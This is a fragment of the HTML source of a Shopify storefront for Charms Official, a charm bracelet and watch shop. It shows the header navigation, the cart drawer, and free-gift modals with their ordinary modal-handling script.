                        <a href="https://www.pinterest.fr/charms_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/charmsoff_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@charmsoff_" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500" alt="Charms Official" srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=50 50w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=100 100w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=150 150w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=200 200w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=250 250w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=300 300w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=400 400w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_2.png?v=1731022243&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500" alt="Charms Official" srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=50 50w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=100 100w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=150 150w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=200 200w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=250 250w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=300 300w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=400 400w, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_4.png?v=1749908433&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/customize-your-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Charms</span>
                </a></li><li><a href="/products/original-italian-charm-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Bracelets</span>
                </a></li><li><a href="/collections/watches" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Watches</span>
                </a></li><li><a href="/collections/mystery-box" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Mystery Box</span>
                </a></li><li><a href="/pages/guide" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Guide</span>
                </a></li><li><a href="/pages/about-charms-official" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Our Story</span>
                </a></li><li><a href="https://af.uppromote.com/charms/register" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Partnerships</span>
                </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contact</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Charms Official",
    
      "logo": "https:\/\/charmsoff.com\/cdn\/shop\/files\/CHARMS_LOGO_1_.ai_2.png?v=1731022243\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/CharmsOff",
      "https:\/\/www.facebook.com\/charmsoff",
      "https:\/\/www.pinterest.fr\/charms_official\/",
      "https:\/\/www.instagram.com\/charmsoff_\/",
      "https:\/\/www.tiktok.com\/@charmsoff_",
      "",
      "",
      "https:\/\/www.youtube.com\/@CharmsOff",
      ""
    ],
    "url": "https:\/\/charmsoff.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <!-- AVADA SPEEDUP PRELOAD START -->
<link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" />
<!-- AVADA SPEEDUP PRELOAD END -->


<style>
  .drawer:not(.active),.drawer:not(.active) #CartDrawer-Overlay {
    visibility: hidden !important;
    background-color: transparent !important;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/customize-your-bracelet" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://charmsoff.com/customer_authentication/redirect?locale=en&region_country=BQ" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=165 165w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=330 330w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=535 535w,//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042 720w
              "
              src="//charmsoff.com/cdn/shop/files/evil-eye-charms-official-45322475766095.webp?v=1752772042&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/customize-your-bracelet"
              
              class="full-unstyled-link"
            >All Charms<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--vertical product__text-container--full_negative product__text-container--background side-margins-negative"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:0.0em;--row-gap:0.0em;--padding:0.14285714285714285em;--bg-color:#ea273e;--corner-radius:0.0em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
      <span>Join 120,000+ customers worldwide | 4.6/5</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
  .cart-progress__bar { position: relative; overflow: visible; }
  .cart-progress__bar__progress { position: relative; z-index: 1; }
  .cart-progress__bar__badge.cart-checkpoints__icon {
    position: absolute;
    left: calc(var(--position, 0) / 100);
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    display: inline-flex;
    align-items: center;
    gap: .25rem;
    pointer-events: none;
  }
  .cart-checkpoints__label.custom-font-size { pointer-events: none; }
</style>
<style>
  .cart-item--product-free-charms-bracelet .cart-item__quantity *,
  .cart-item--product-free-charms-watch .cart-item__quantity * {
    visibility: hidden; /* Garde l’espace mais rend invisible */
    pointer-events: none; /* Empêche tout clic */
  }
</style><div class="cart-progress cart-checkpoints accent-color-accent-2"
     style="--mobile-text-size: 1.0rem; --desktop-text-size: 1.2rem; --margin-top: 1.5rem; --margin-bottom: 1.5rem;"
     >
  <p class="cart-progress__text">You're <span>$30</span> away from Free Shipping!
</p>

  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp;</div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:3333.33%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Shipping
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:6666.66%;">
        <span class="material-symbols-outlined filled">
          redeem
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Bracelet
</span></div><div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:10000%;">
        <span class="material-symbols-outlined filled">
          watch
        </span><span class='cart-checkpoints__label custom-font-size'>
  Free<br>Watch
</span></div></div>
</div>



  <style>
    .cart-item--product-free-charms-bracelet { display: none; }
  </style>



  <style>
    .cart-item--product-free-charms-watch { display: none; }
  </style>

<style>
  /* ======= Styles récompenses & modales (seulement la taille demandée passe à 13px) ======= */
  .cart-rewards{ margin-top:.4rem; display:flex; flex-direction:column; gap:.45rem; }
  .cart-rewards__row{
    display:flex; align-items:center; justify-content:space-between; gap:.75rem;
    padding:.5rem .7rem; background:var(--color-base-background-2,#f6f6f6);
    border-radius:.55rem;
  }
  .cart-rewards__row--center{ justify-content:center; }
  .cart-rewards__status{
    text-align:center;
    font-size:13px; /* <— message type “Nice! Your bracelet is free.” */
  }
  .button--gift{ background:#000; color:#fff; border:0; cursor:pointer; }
  .button--gift:hover{ filter:brightness(.9); }
  .cart-rewards__cta .button--gift{ padding:.6rem 1rem; line-height:1; min-width:220px; text-align:center; }

  .gift-modal{ position:fixed; inset:0; background:rgba(0,0,0,.45); display:none;
               align-items:center; justify-content:center; z-index:9999; }
  .gift-modal.is-open{ display:flex; }
  .gift-modal__panel{
    background:#fff; width:100%; max-width:560px; margin:0 16px;
    max-height:86vh; overflow:auto; border-radius:.75rem; padding:1rem;
    box-shadow:0 20px 40px rgba(0,0,0,.15);
  }
  .gift-modal__header{ display:flex; justify-content:space-between; align-items:center; margin-bottom:.75rem; }
  .gift-modal__title{ font-weight:600; font-size:13px; } /* <— titre “Pick your free …” */
  .gift-modal__close{ background:transparent; border:0; font-size:1.8rem; cursor:pointer; line-height:1; width:40px; height:40px; display:flex; align-items:center; justify-content:center; }
  .gift-modal__image{ width:100%; margin-bottom:.75rem; }
  .gift-modal__image img{ width:100%; height:auto; display:block; border-radius:.5rem; }
  .gift-modal__controls{ display:flex; flex-direction:column; gap:.6rem; }
  .gift-modal .select{ width:100%; }
  .gift-modal .button--gift{ width:100%; }
</style><div class="gift-modal" id="GiftModalBracelet" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalBraceletTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalBraceletTitle">Pick your free bracelet</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          data-default="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900"
          alt="Free Charms Bracelet"
          width="1200"
          height="1200"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Bracelet variant"><option value="55347298959695" data-image="//charmsoff.com/cdn/shop/files/silver-nobackground_png.png?v=1760124226&width=900">Silver</option><option value="55347298992463" data-image="//charmsoff.com/cdn/shop/files/gold-nobackground_png.png?v=1752773896&width=900">Gold</option><option value="55347299025231" data-image="//charmsoff.com/cdn/shop/files/rose-gold-nobackground.png?v=1752773899&width=900">Rose gold</option><option value="55347299057999" data-image="//charmsoff.com/cdn/shop/files/black-nobackground_png.png?v=1752773901&width=900">Black</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="bracelet">Add to cart</button>
      </div>
    </div>
  </div><div class="gift-modal" id="GiftModalWatch" aria-hidden="true">
    <div class="gift-modal__panel" role="dialog" aria-modal="true" aria-labelledby="GiftModalWatchTitle">
      <div class="gift-modal__header">
        <div class="gift-modal__title" id="GiftModalWatchTitle">Pick your free watch - Pre-Order</div>
        <button class="gift-modal__close" data-close aria-label="Close">×</button>
      </div><div class="gift-modal__image">
        <img
          src="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          data-default="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900"
          alt="Free Charms Watch"
          width="536"
          height="562"
        >
      </div>

      <div class="gift-modal__controls">
        <div class="select">
          <select name="id" class="select__select" aria-label="Watch variant"><option value="55659671126351" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191825.webp?v=1754022108&width=900">Capri Watch Silver – Pink Dial Edition</option><option value="55659670995279" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191916.webp?v=1760614764&width=900">Capri Watch Silver – Black Dial Edition</option><option value="55659670864207" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192219.webp?v=1760614764&width=900">Capri Watch Gold – Emerald Dial Edition</option><option value="55659671257423" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191347.webp?v=1760614764&width=900">Capri Watch Silver – White Dial Edition</option><option value="55659670602063" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_191641.webp?v=1760614764&width=900">Capri Watch Silver – Blue Dial Edition</option><option value="55659670733135" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_192058.webp?v=1754022108&width=900">Capri Watch Gold – White Dial Edition</option><option value="55659671781711" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171937.webp?v=1754022108&width=900">Como Watch Gold – Emerald Dial Edition</option><option value="55659672437071" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165726.webp?v=1754022108&width=900">Como Watch Silver – Blue Dial Edition</option><option value="55659672305999" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165817_06d089f1-6373-499f-b272-57d404f0203b.webp?v=1760614764&width=900">Como Watch Silver – Pink Dial Edition</option><option value="55659671912783" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171852.webp?v=1760614764&width=900">Como Watch Gold – White Dial Edition</option><option value="55659672043855" data-image="//charmsoff.com/cdn/shop/files/Capture_d_ecran_2025-07-16_171734.webp?v=1760614764&width=900">Como Watch Silver – Black Dial Edition</option><option value="55659672174927" data-image="//charmsoff.com/cdn/shop/files/Captured_ecran2025-07-16165612_78b72b80-9193-40d2-b8f2-e5b3010dee76.webp?v=1760614764&width=900">Como Watch Silver – White Dial Edition</option></select>
        </div>
        <button type="button" class="button button--gift" data-add="watch">Add to cart</button>
      </div>
    </div>
  </div><script>
(function(){
  // ---------- OPEN / CLOSE MODALS ----------
  document.addEventListener('click', function(e){
    const opener = e.target.closest('[data-open]');
    if(opener){
      const modalSel = opener.getAttribute('data-open');
      const m = document.querySelector(modalSel);
      if(m){
        m.classList.add('is-open');
        const select = m.querySelector('select.select__select[name="id"]');
        if(select){
          const opt = select.options[select.selectedIndex];
          const url = opt && opt.dataset.image;
          const img = m.querySelector('.gift-modal__image img');
          const def = img?.getAttribute('data-default') || '';
          if(img) img.src = url || def;
        }
      }
      e.preventDefault();
      return;
    }
    const closer = e.target.closest('[data-close]');
    if(closer){ closer.closest('.gift-modal')?.classList?.remove('is-open'); return; }
